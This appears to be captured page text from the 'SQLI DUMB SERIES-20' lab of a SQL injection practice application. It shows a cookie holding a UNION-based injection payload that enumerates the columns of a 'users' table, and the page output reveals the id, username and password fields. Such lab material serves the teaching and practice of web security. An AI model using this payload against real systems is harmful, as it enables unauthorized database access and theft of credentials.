 SQLI DUMB SERIES-20
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
YOUR IP ADDRESS IS : 192.168.150.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = -admin' UNION SELECT 1,2,group_concat(column_name) FROM information_schema.COLUMNS WHERE TABLE_SCHEMA='security' AND
TABLE_NAME='users'# and expires: Fri 22 Nov 2019 - 14:50:46
Your Login name:2
Your Password:id,username,password
Your ID:1
Delete Your Cookie!